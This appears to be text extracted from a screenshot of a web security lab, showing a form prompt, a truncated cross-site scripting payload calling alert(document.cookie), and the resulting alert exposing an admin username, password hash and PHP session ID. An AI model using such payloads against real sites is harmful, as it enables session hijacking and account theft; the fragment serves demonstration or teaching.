 Which NBA player do you like?
ript>alert(document.cookie)
submit
你已经登陆成功,退出登陆
10.55.175.133
ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=49djf3fku06q46qmhg2q935ieu
确定